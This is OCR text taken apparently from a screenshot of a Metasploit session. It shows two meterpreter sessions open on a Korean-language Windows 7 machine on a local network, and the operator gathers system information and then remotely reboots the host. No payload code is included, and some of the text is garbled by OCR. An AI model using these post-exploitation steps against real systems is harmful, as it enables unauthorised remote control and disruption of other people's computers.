 Windows를 시작하는 중
putty.exe
msflocalhan
dler.rc
dddd
Active sessions
===============
Id  Type                     Information
--  ----                     -----------
7   meterpreter x86/windows  WIN-RNOINJCN4QN\dong @ WIN-RNOINJCN4QN
4 -> 192.168.0.20:49162 (192.168.0.20)
8   meterpreter x86/windows  WIN-RNOINJCN4QN\dong @ WIN-RNOINJCN4QN
4 -> 192.168.0.20:49163 (192.168.0.20)
msf exploit(handler) > sessions -i 8
[*] Starting interaction with 8...
meterpreter > sysinfo
Computer        : WIN-RNOINJCN4QN
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x86
System Language : ko_KR
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > reboot
Rebooting...
meterpreter > [*] 192.168.0.20 - Meterpreter session 7 closed.  Reason:
[*] 192.168.0.20 - Meterpreter session 8 closed.  Reason: Died